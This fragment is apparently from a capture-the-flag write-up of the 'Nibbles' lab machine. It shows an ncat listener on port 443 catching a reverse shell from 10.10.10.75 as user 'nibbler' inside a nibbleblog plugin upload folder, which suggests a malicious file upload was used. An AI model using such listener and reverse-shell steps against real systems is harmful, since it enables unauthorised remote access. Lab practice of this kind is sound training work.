 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.75.
Ncat: Connection from 10.10.10.75:40550.
bash: cannot set terminal process group (1330): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$